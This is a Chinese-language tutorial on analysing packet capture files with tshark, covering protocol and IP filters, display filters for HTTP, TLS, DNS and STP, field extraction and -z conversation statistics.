
与 verbose 标志相关的尺寸差异

转换为 PDF

### 过滤
#### 词汇表
`-G` 是一个强大的标志。使用 `tshark -G help` 可以查看词汇表能展示的所有内容

##### 协议
```
tshark -G protocols
#If you know the family of protocol you already want, grep for it
tshark -G protocols | grep -i smb
```

#### 按协议过滤
使用 `-Y` 标志筛选所需的协议
```
#get just the one
tshark -r c42-MTA6.pcap -Y "dhcp"
tshark -r c42-MTA6.pcap -V -Y "dhcp" #will be vebose and add way more info
#Or treat yourself and collect more than one
tshark -r c42-MTA6.pcap -Y "dhcp or http"
tshark -r c42-MTA6.pcap -V -Y "dhcp or http" #will be vebose and add way more info
```

如果你只想显示特定协议的详细信息,但**不**过滤掉现有的协议和数据包,那么 `-O` 是你的选择
```
tshark -r c42-MTA6.pcap -O http
#You can have more than one by comma seperation
tshark -r c42-MTA6.pcap -O http,ip
```

#### 按 IP 过滤
你可以追踪某个特定 IP 在数据包中的活动
```
tshark -r c42-MTA6.pcap -Y "ip.addr==192.168.137.56"
#For style points, pipe to ack so it will highlight when your IP appears!
| ack '192.168.137.56'
```

如果你想获取参与此流量的所有 IP 列表,可以通过主机 IP 和目标 IP 来获取
```
# 准备 Elastic
tshark -r c42-MTA6.pcap -q -z ip_hosts,tree
tshark -r c42-MTA6.pcap -q -z ip_srcdst,tree
```

或者,直接使用粗糙的 grep 正则表达式列出所有 IP
```
tshark -r c42-MTA6.pcap |
grep -E -o "([0-9]{1,3}[\.]){3}[0-9]{1,3}" |
sort -u
```

#### 使用显示过滤器
显示过滤器是用于精确控制哪些数据包显示的类似 grep 的方法。你可以使用单个过滤器,也可以叠加使用。我经常使用[显示过滤器速查表](https://packetlife.net/media/library/13/Wireshark_Display_Filters.pdf)作为提醒,了解所有可用的过滤选项。
在 TShark 中获取特定答案的技巧是在正确的时间使用显示过滤器。你不会在调查初期就使用它们来获取粒度信息。你可能会从一开始就使用 `-Y [protocol]`,但要使用显示过滤器,你需要有特定的值正在被追踪以获取更多信息。这必然随着调查的推进而发生。
也许你想看看出现了哪些 HTTP 状态码
```
tshark -r packet.pcapng -t ud -Y 'http.response.code'
```
一旦你看到某个特定的代码(例如 200),就可以进一步筛选以获取更多信息
```
tshark -r packet.pcapng -t ud -Y 'http.response.code==200'
#to punish yourself, you can make it verbose now you've filtered it down
tshark -r packet.pcapng -t ud -Y 'http.response.code==200' -x -V -P
```

你可能已经看到了某个特定的 IP,并且想知道它进行了哪些 TLS 活动
```
tshark -r packet.pcapng 'tls and ip.addr==159.65.89.65'
```

或者,也许你有一个特定的 MAC 地址,并想知道其中的 FTP 实例
```
tshark -r packet.pcapng 'ftp and eth.addr==c8:09:a8:57:47:93'
```

也许你对某个特定 IP 地址的 DNS 活动感兴趣
```
tshark -r packet.pcapng 'dns and ip.addr==192.168.1.26'
```
找到另一个不同场景的示例
##### 移除显示过滤器周围的干扰信息
有时,你会使用难以处理的显示过滤器。以 VLAN 查询 STP 为例。具体来说,我们希望看到有多少拓扑变更。
该显示过滤器为 `stp.flags.tc==1`。但直接使用似乎不生效……所以我知道我想要的值。我本可以使用 grep,但这会有些困难。
相反,我可以利用 `-T fields` 标志,这允许我使用 `-e` 标志仅打印特定的过滤字段。在这种情况下,我只想找到产生第一个“yes”的数据包编号(即拓扑变更 = 1)。
```
tshark -r network.pcapng -T fields -e frame.number -e stp.flags.tc |
sort -k2 -u
# 创建一个 ps
# 可以详细输出。这会生成一个 CHUNGUS 文件,虽然非常笨拙
```
很棒,这里我们可以看到数据包 42 是拓扑首次变更的确认。我们已经剥离了信息,只显示我们需要的:数据包编号和 STP 拓扑布尔值

现在我们知道数据包编号,让我们进一步调查负责的 VLAN 编号
```
tshark -r network.pcapng -V -P -c 42 |
tail -n120 |
ack -i 'topology' --passthru
```

很棒,我们通过首先筛选掉所有噪声并专注于显示过滤器的两个字段,成功完成了所有操作
### 统计
`-z` 标志有些奇怪。它对于收集和聚合特定值的统计信息非常有用。如果你想知道捕获流量中的所有 IP 并按其在流量中的出现频率排序?`-z` 就是你需要的
获取它能提供的所有列表
```
tshark -z help
```

#### 获取会话
`-z` 标志可以收集特定协议的所有会话。在底部,它会提供一个统计表
有它支持的服务

一些示例包括:
##### IP 会话
```
tshark -r c42-MTA6.pcap -q -z conv,ip
# 可以使用 -z 标志,稍后会详细介绍
#endpoints involved in traffic
tshark -r c42-MTA6.pcap -q -z endpoints,ipv4
```


##### DNS 会话
```
tshark -r c42-MTA6.pcap -q -z dns,tree
```
